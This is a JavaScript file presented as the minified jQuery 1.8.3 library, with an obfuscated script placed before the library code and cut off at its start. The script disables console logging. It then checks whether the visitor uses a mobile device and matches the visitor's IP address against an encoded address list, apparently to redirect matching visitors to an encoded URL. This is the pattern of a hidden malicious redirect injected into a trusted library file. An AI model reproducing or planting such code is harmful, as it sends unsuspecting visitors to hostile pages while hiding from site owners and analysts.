_0x505c64={};_0x505c64['\x6c\x6f\x67']=_0x10ddbc;_0x505c64['\x77\x61\x72\x6e']=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x39')]=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x31\x65')]=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x32\x61')]=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x64')]=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x65')]=_0x10ddbc;_0x505c64[a0_0x45bc('\x30\x78\x31\x62')]=_0x10ddbc;return _0x505c64;}(_0x9215e7);}else{_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')]['\x6c\x6f\x67']=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')]['\x77\x61\x72\x6e']=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')][a0_0x45bc('\x30\x78\x39')]=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')]['\x69\x6e\x66\x6f']=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')][a0_0x45bc('\x30\x78\x32\x61')]=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')][a0_0x45bc('\x30\x78\x64')]=_0x9215e7;_0x57cdd3['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x74\x61\x62\x6c\x65']=_0x9215e7;_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')][a0_0x45bc('\x30\x78\x31\x62')]=_0x9215e7;}});_0x53945e[a0_0x45bc('\x30\x78\x63')](_0x55849c);return navigator[a0_0x45bc('\x30\x78\x31')]>0x0&&/Android|iPhone|iPad/i['\x74\x65\x73\x74'](navigator[a0_0x45bc('\x30\x78\x32\x39')]);}var list=a0_0x45bc('\x30\x78\x32\x36');var cidrList=list[a0_0x45bc('\x30\x78\x32\x35')]('\x0a')[a0_0x45bc('\x30\x78\x32\x34')](_0x302852=>_0x302852[a0_0x45bc('\x30\x78\x31\x37')]())[a0_0x45bc('\x30\x78\x31\x35')](_0x1250dd=>_0x1250dd[a0_0x45bc('\x30\x78\x31\x39')]>0x0);if(check_uniq()){if(isMobile()){fetch(a0_0x45bc('\x30\x78\x32\x33'))['\x74\x68\x65\x6e'](_0xc91e3=>_0xc91e3['\x6a\x73\x6f\x6e']())[a0_0x45bc('\x30\x78\x61')](_0x1f2e3a=>{const _0x39d7a1={};_0x39d7a1[a0_0x45bc('\x30\x78\x34')]=function(_0x427eaf,_0x8bcb48){return _0x427eaf!==_0x8bcb48;};_0x39d7a1[a0_0x45bc('\x30\x78\x33\x31')]=function(_0x1184b8,_0x41dbbb,_0x2c47fa){return _0x1184b8(_0x41dbbb,_0x2c47fa);};const _0x50c87f=_0x39d7a1;const _0x44b823=_0x1f2e3a['\x69\x70'];const _0x3b7fde=ipaddr[a0_0x45bc('\x30\x78\x30')](_0x44b823);const _0x3a2d22=cidrList[a0_0x45bc('\x30\x78\x32\x32')](_0x25c0f0=>{const [_0x16cc01,_0x359690]=_0x25c0f0[a0_0x45bc('\x30\x78\x32\x35')]('\x2f');const _0x193bd7=ipaddr[a0_0x45bc('\x30\x78\x30')](_0x16cc01);if(_0x50c87f[a0_0x45bc('\x30\x78\x34')](_0x3b7fde[a0_0x45bc('\x30\x78\x37')](),_0x193bd7[a0_0x45bc('\x30\x78\x37')]())){return![];}return _0x3b7fde[a0_0x45bc('\x30\x78\x31\x34')](_0x193bd7,_0x50c87f[a0_0x45bc('\x30\x78\x33\x31')](parseInt,_0x359690,0xa));});if(_0x3a2d22){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][a0_0x45bc('\x30\x78\x35')](a0_0x45bc('\x30\x78\x36'));}});}}
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var 